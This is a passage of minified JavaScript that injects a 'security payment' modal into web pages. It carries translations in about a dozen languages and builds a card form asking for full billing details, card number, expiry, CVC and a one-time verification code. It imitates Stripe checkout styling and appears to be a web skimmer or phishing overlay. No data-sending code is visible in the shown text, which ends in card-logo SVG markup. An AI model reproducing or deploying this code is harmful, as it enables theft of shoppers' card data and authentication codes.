στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 